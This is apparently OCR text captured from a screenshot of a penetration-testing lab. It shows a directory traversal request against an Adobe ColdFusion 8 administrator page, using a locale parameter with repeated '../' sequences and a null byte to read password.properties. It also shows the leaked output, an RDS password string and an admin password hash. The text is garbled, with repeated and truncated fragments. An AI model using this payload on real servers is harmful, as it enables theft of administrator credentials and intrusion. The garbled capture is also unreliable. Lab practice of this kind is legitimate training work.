 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Mar 2
rdspassword
password=2
encrypted=t
Adobe®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true